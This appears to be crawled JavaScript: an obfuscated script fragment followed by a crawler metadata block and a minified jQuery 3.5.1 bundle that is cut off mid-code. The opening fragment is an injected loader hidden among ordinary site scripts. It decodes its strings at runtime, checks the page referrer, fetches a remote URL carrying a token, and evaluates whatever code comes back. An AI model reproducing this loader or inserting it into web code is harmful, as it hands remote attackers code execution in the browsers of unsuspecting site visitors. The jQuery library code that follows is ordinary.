x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/core/mc.coreBundle1.js?v=3.33.1
body_size: 51055
content:
/*! jQuery v3.5.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.5.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(D).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var 